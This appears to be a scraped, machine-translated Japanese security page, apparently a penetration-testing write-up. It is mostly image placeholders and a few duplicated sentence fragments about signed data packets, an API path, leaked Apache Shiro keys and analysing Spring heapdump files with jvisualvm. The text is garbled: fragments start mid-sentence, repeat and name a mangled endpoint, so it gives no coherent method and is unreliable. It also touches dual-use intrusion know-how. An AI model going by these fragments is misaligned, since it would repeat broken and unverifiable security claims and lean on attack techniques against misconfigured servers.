



に従ってデータパケットを構築するだけです

に従ってデータパケットを構築するだけです





の計算方法の改ざんを防ぐために、ヘッダーで指定された署名アルゴリズム(デフォルトはhmac sha256)を使用します。

の計算方法の改ざんを防ぐために、ヘッダーで指定された署名アルゴリズム(デフォルトはhmac sha256)を使用します。













アクセスパスは/API/Integration/Workflowflow/GetInterfacereGisterCustomoperationです

アクセスパスは/API/Integration/Workflowflow/GetInterfacereGisterCustomoperationです















(2)キーがある場合、シロの最新バージョンでさえ依然として脆弱性があり、多くの場合、開発、展開、その他の問題によりシロのキーが漏れます。

(2)キーがある場合、シロの最新バージョンでさえ依然として脆弱性があり、多くの場合、開発、展開、その他の問題によりシロのキーが漏れます。



(4)SpringのHeapdumpファイルは、JVM仮想マシンメモリからエクスポートされます。

(4)SpringのHeapdumpファイルは、JVM仮想マシンメモリからエクスポートされます。

(2)jvisualvm.exe:Java独自のツール、デフォルトパスはJDKディレクトリ/bin/jvisualvm.exeです。

(2)jvisualvm.exe:Java独自のツール、デフォルトパスはJDKディレクトリ/bin/jvisualvm.exeです。



